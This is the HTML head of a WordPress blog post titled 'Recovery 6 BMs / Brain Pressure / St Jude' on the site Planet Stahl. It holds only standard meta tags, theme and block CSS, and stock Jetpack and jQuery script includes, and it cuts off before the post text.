

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/recover-6-bms-brain-pressure-st-jude/
body_size: 22927
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Recovery 6 BMs / Brain Pressure / St Jude &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Recovery 6 BMs / Brain Pressure / St Jude Comments Feed" href="http://www.planetstahl.com/recover-6-bms-brain-pressure-st-jude/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Frecover-6-bms-brain-pressure-st-jude%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Frecover-6-bms-brain-pressure-st-jude%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/1828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/recover-6-bms-brain-pressure-st-jude/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=1828' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
